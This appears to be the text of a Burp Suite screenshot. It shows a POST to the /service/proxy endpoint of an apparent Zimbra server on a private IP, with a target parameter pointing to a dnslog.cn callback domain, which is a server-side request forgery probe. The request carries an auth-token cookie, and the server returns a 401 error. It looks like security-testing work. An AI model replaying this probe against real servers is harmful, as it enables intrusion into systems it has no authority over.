 Send
Cancel
Target: https://192.168.8.130
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /service/proxy?target=https://abcd.01zme4.dnslog.cn HTTP/1.1
2 Host: 192.168.8.130:7071
3 Content-Length: 0
4 Cookie: ZM_AUTH_TOKEN=
0_445fad824269f204515a7c310c0fc7fbfcfc425c_69643d33363a65306661666438392d313336302
d313164392d383636312d3030306139356439386566323b6578703d31333a313637383737333133323
439343b747970653d363a7a696d6272613b7469643d31303a313338303230313330343b
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
6 Content-Type: application/soap+xml; charset=UTF-8
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 401 no authtoken cookie
2 Server: nginx
3 Date: Sun, 12 Mar 2023 06:39:34 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Content-Length: 317
6 Connection: close
7 Cache-Control: must-revalidate,no-cache,no-store
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
12 <title>
Error 401 no authtoken cookie
</title>
13 </head>
14 <body>
<h2>
HTTP ERROR 401
</h2>
15 <p>
Problem accessing /service/proxy. Reason:
16 <pre>
no authtoken cookie
</pre>
</p>
<hr>
<i>
<small>
Powered by Jetty://
</small>
</i>
<hr/>